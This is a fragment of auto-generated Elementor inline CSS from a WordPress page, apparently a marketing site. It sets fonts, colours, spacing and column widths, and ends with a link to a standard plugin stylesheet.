.elementor-element.elementor-element-9d5dc63 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-336 .elementor-element.elementor-element-9d5dc63 .elementor-divider-separator{width:20%;}.elementor-336 .elementor-element.elementor-element-9d5dc63 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-336 .elementor-element.elementor-element-1bba907 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-336 .elementor-element.elementor-element-1bba907 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-336 .elementor-element.elementor-element-1bba907 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-336 .elementor-element.elementor-element-1bba907 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-336 .elementor-element.elementor-element-1bba907 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-336 .elementor-element.elementor-element-1bba907 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-336 .elementor-element.elementor-element-1bba907 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-336 .elementor-element.elementor-element-1bba907{--e-icon-list-icon-size:9px;--icon-vertical-offset:0px;}.elementor-336 .elementor-element.elementor-element-1bba907 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-336 .elementor-element.elementor-element-1bba907 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-336 .elementor-element.elementor-element-1bba907 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-336 .elementor-element.elementor-element-5be5fe8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-336 .elementor-element.elementor-element-5be5fe8 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-336 .elementor-element.elementor-element-8925ba7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-336 .elementor-element.elementor-element-fdc641b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:35px;font-weight:700;color:#FFFFFF;}.elementor-336 .elementor-element.elementor-element-a61331a{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-336 .elementor-element.elementor-element-a61331a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-336 .elementor-element.elementor-element-a61331a .elementor-divider-separator{width:20%;}.elementor-336 .elementor-element.elementor-element-a61331a .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-336 .elementor-element.elementor-element-cc9e8d2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-336 .elementor-element.elementor-element-cc9e8d2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-336 .elementor-element.elementor-element-cc9e8d2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-336 .elementor-element.elementor-element-cc9e8d2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-336 .elementor-element.elementor-element-cc9e8d2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-336 .elementor-element.elementor-element-cc9e8d2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-336 .elementor-element.elementor-element-cc9e8d2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-336 .elementor-element.elementor-element-cc9e8d2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-336 .elementor-element.elementor-element-cc9e8d2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-336 .elementor-element.elementor-element-cc9e8d2 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-336 .elementor-element.elementor-element-cc9e8d2 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-336 .elementor-element.elementor-element-110cee4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-336 .elementor-element.elementor-element-110cee4 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-336 .elementor-element.elementor-element-c7eea11{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-336 .elementor-element.elementor-element-b886dc7 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:35px;font-weight:700;color:#FFFFFF;}.elementor-336 .elementor-element.elementor-element-4d39206{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-336 .elementor-element.elementor-element-4d39206 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-336 .elementor-element.elementor-element-4d39206 .elementor-divider-separator{width:20%;}.elementor-336 .elementor-element.elementor-element-4d39206 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-336 .elementor-element.elementor-element-77e9db0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-336 .elementor-element.elementor-element-77e9db0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-336 .elementor-element.elementor-element-77e9db0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-336 .elementor-element.elementor-element-77e9db0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-336 .elementor-element.elementor-element-77e9db0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-336 .elementor-element.elementor-element-77e9db0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-336 .elementor-element.elementor-element-77e9db0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-336 .elementor-element.elementor-element-77e9db0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-336 .elementor-element.elementor-element-77e9db0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-336 .elementor-element.elementor-element-77e9db0 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-336 .elementor-element.elementor-element-77e9db0 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-336 .elementor-element.elementor-element-b3b168a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-336 .elementor-element.elementor-element-b3b168a > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-336 .elementor-element.elementor-element-0f121a1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-336 .elementor-element.elementor-element-5e8fc65 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:35px;font-weight:700;color:#FFFFFF;}.elementor-336 .elementor-element.elementor-element-3fd9e2d{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-336 .elementor-element.elementor-element-3fd9e2d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-336 .elementor-element.elementor-element-3fd9e2d .elementor-divider-separator{width:20%;}.elementor-336 .elementor-element.elementor-element-3fd9e2d .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-336 .elementor-element.elementor-element-ea25e51 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-336 .elementor-element.elementor-element-ea25e51 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-336 .elementor-element.elementor-element-ea25e51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-336 .elementor-element.elementor-element-ea25e51 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-336 .elementor-element.elementor-element-ea25e51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-336 .elementor-element.elementor-element-ea25e51 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-336 .elementor-element.elementor-element-ea25e51 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-336 .elementor-element.elementor-element-ea25e51{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-336 .elementor-element.elementor-element-ea25e51 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-336 .elementor-element.elementor-element-ea25e51 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-336 .elementor-element.elementor-element-ea25e51 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-336 .elementor-element.elementor-element-54760fb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-336 .elementor-element.elementor-element-54760fb > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-336 .elementor-element.elementor-element-93edd57{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-336 .elementor-element.elementor-element-47e401f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:35px;font-weight:700;color:#FFFFFF;}.elementor-336 .elementor-element.elementor-element-1e29459{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-336 .elementor-element.elementor-element-1e29459 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-336 .elementor-element.elementor-element-1e29459 .elementor-divider-separator{width:20%;}.elementor-336 .elementor-element.elementor-element-1e29459 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-336 .elementor-element.elementor-element-4867322 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-336 .elementor-element.elementor-element-4867322 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-336 .elementor-element.elementor-element-4867322 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-336 .elementor-element.elementor-element-4867322 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-336 .elementor-element.elementor-element-4867322 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-336 .elementor-element.elementor-element-4867322 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-336 .elementor-element.elementor-element-4867322 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-336 .elementor-element.elementor-element-4867322{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-336 .elementor-element.elementor-element-4867322 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-336 .elementor-element.elementor-element-4867322 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-336 .elementor-element.elementor-element-4867322 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-336 .elementor-element.elementor-element-8ebaaa0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-336 .elementor-element.elementor-element-8ebaaa0 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-336 .elementor-element.elementor-element-6028c71{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-336 .elementor-element.elementor-element-b8cc08f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:35px;font-weight:700;color:#FFFFFF;}.elementor-336 .elementor-element.elementor-element-4e2b232{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-336 .elementor-element.elementor-element-4e2b232 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-336 .elementor-element.elementor-element-4e2b232 .elementor-divider-separator{width:20%;}.elementor-336 .elementor-element.elementor-element-4e2b232 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-336 .elementor-element.elementor-element-5c01cf5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-336 .elementor-element.elementor-element-5c01cf5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-336 .elementor-element.elementor-element-5c01cf5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-336 .elementor-element.elementor-element-5c01cf5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-336 .elementor-element.elementor-element-5c01cf5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-336 .elementor-element.elementor-element-5c01cf5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-336 .elementor-element.elementor-element-5c01cf5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-336 .elementor-element.elementor-element-5c01cf5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-336 .elementor-element.elementor-element-5c01cf5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-336 .elementor-element.elementor-element-5c01cf5 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-336 .elementor-element.elementor-element-5c01cf5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-336 .elementor-element.elementor-element-a19b9d6{text-align:start;}.elementor-336 .elementor-element.elementor-element-a19b9d6 img{width:70%;max-width:70%;}.elementor-336 .elementor-element.elementor-element-42fccd7{text-align:start;}.elementor-336 .elementor-element.elementor-element-42fccd7 img{width:70%;max-width:70%;}.elementor-336 .elementor-element.elementor-element-d86b6a2:not(.elementor-motion-effects-element-type-background), .elementor-336 .elementor-element.elementor-element-d86b6a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #EC3C44 0%, #EC3C44 100%);}.elementor-336 .elementor-element.elementor-element-d86b6a2{border-style:solid;border-width:5px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-336 .elementor-element.elementor-element-d86b6a2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-336 .elementor-element.elementor-element-e946558 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-336 .elementor-element.elementor-element-cbf770c{text-align:center;}.elementor-336 .elementor-element.elementor-element-cbf770c .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:30px;font-weight:700;color:#FFFFFF;}.elementor-336 .elementor-element.elementor-element-72c35c8 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-336 .elementor-element.elementor-element-72c35c8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:49px 29px 50px 29px;z-index:0;}.elementor-336 .elementor-element.elementor-element-e727daf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-336 .elementor-element.elementor-element-e727daf > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-336 .elementor-element.elementor-element-15c3ff0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-336 .elementor-element.elementor-element-15c3ff0.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-336 .elementor-element.elementor-element-a1c0385 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-336 .elementor-element.elementor-element-a1c0385 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-336 .elementor-element.elementor-element-a1c0385 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-336 .elementor-element.elementor-element-a1c0385 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-336 .elementor-element.elementor-element-a1c0385 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-336 .elementor-element.elementor-element-a1c0385 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-336 .elementor-element.elementor-element-a1c0385 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-336 .elementor-element.elementor-element-a1c0385 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-336 .elementor-element.elementor-element-a1c0385 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-336 .elementor-element.elementor-element-a1c0385 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-336 .elementor-element.elementor-element-a1c0385 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-336 .elementor-element.elementor-element-a1c0385{--e-icon-list-icon-size:9px;--icon-vertical-offset:0px;}.elementor-336 .elementor-element.elementor-element-a1c0385 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-336 .elementor-element.elementor-element-a1c0385 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;}.elementor-336 .elementor-element.elementor-element-a1c0385 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-336 .elementor-element.elementor-element-e439191 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-336 .elementor-element.elementor-element-e439191 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-336 .elementor-element.elementor-element-eb24075{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-336 .elementor-element.elementor-element-4be2236 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-336 .elementor-element.elementor-element-4be2236 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-336 .elementor-element.elementor-element-4be2236 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-336 .elementor-element.elementor-element-4be2236 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-336 .elementor-element.elementor-element-4be2236 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-336 .elementor-element.elementor-element-4be2236 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-336 .elementor-element.elementor-element-4be2236 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-336 .elementor-element.elementor-element-4be2236 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-336 .elementor-element.elementor-element-4be2236 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-336 .elementor-element.elementor-element-4be2236 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-336 .elementor-element.elementor-element-4be2236 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-336 .elementor-element.elementor-element-4be2236{--e-icon-list-icon-size:9px;--icon-vertical-offset:0px;}.elementor-336 .elementor-element.elementor-element-4be2236 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-336 .elementor-element.elementor-element-4be2236 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;}.elementor-336 .elementor-element.elementor-element-4be2236 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-336 .elementor-element.elementor-element-029a7bd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-336 .elementor-element.elementor-element-029a7bd > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-336 .elementor-element.elementor-element-057001a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-336 .elementor-element.elementor-element-455a4a8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-336 .elementor-element.elementor-element-455a4a8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-336 .elementor-element.elementor-element-455a4a8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-336 .elementor-element.elementor-element-455a4a8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-336 .elementor-element.elementor-element-455a4a8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-336 .elementor-element.elementor-element-455a4a8 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-336 .elementor-element.elementor-element-455a4a8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-336 .elementor-element.elementor-element-455a4a8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-336 .elementor-element.elementor-element-455a4a8 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-336 .elementor-element.elementor-element-455a4a8 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-336 .elementor-element.elementor-element-455a4a8 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-336 .elementor-element.elementor-element-455a4a8{--e-icon-list-icon-size:9px;--icon-vertical-offset:0px;}.elementor-336 .elementor-element.elementor-element-455a4a8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-336 .elementor-element.elementor-element-455a4a8 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;}.elementor-336 .elementor-element.elementor-element-455a4a8 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-336 .elementor-element.elementor-element-46de0fe > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-336 .elementor-element.elementor-element-46de0fe > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-336 .elementor-element.elementor-element-97330b9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-336 .elementor-element.elementor-element-78d3539 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-336 .elementor-element.elementor-element-78d3539 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-336 .elementor-element.elementor-element-78d3539 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-336 .elementor-element.elementor-element-78d3539 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-336 .elementor-element.elementor-element-78d3539 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-336 .elementor-element.elementor-element-78d3539 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-336 .elementor-element.elementor-element-78d3539 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-336 .elementor-element.elementor-element-78d3539 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-336 .elementor-element.elementor-element-78d3539 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-336 .elementor-element.elementor-element-78d3539 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-336 .elementor-element.elementor-element-78d3539 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-336 .elementor-element.elementor-element-78d3539{--e-icon-list-icon-size:9px;--icon-vertical-offset:0px;}.elementor-336 .elementor-element.elementor-element-78d3539 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-336 .elementor-element.elementor-element-78d3539 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;}.elementor-336 .elementor-element.elementor-element-78d3539 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-336 .elementor-element.elementor-element-c331475:not(.elementor-motion-effects-element-type-background), .elementor-336 .elementor-element.elementor-element-c331475 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E2834;}.elementor-336 .elementor-element.elementor-element-c331475{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-336 .elementor-element.elementor-element-c331475 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-336 .elementor-element.elementor-element-61b1a46 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:7px;}.elementor-336 .elementor-element.elementor-element-51b1d0b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-336 .elementor-element.elementor-element-39e1533{--width:0%;}.elementor-336 .elementor-element.elementor-element-8925ba7{--width:25%;}.elementor-336 .elementor-element.elementor-element-c7eea11{--width:25%;}.elementor-336 .elementor-element.elementor-element-0f121a1{--width:25%;}.elementor-336 .elementor-element.elementor-element-93edd57{--width:25%;}.elementor-336 .elementor-element.elementor-element-6028c71{--width:25%;}.elementor-336 .elementor-element.elementor-element-15c3ff0{--width:0%;}.elementor-336 .elementor-element.elementor-element-eb24075{--width:25%;}.elementor-336 .elementor-element.elementor-element-057001a{--width:25%;}.elementor-336 .elementor-element.elementor-element-97330b9{--width:25%;}}@media(max-width:767px){.elementor-336 .elementor-element.elementor-element-556e422{z-index:0;}.elementor-336 .elementor-element.elementor-element-3c5dbb9 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-336 .elementor-element.elementor-element-ba38d07 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-336 .elementor-element.elementor-element-ba38d07 .elementor-icon-list-item > a{font-size:12px;}.elementor-336 .elementor-element.elementor-element-cf7e9ed{z-index:0;}.elementor-336 .elementor-element.elementor-element-d86b6a2{z-index:0;}.elementor-336 .elementor-element.elementor-element-72c35c8{padding:0px 0px 0px 0px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://marshmallowadvertising.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
